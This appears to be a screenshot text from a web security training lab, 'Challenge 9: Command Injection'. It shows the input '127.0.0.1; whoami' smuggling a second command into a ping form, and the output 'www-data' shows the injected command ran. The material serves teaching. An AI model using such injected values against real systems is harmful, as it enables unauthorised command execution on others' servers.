 Challenge 9: Command Injection
Your task: check whether a host is reachable.
Host/IP: 127.0.0.1; whoami Ping
The backend runs: ping -n 1 <input> (Windows) or ping -c 1 <input> (Linux). Can you make it do more?
Output
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 0.041/0.041/0.041/0.000 ms
www-data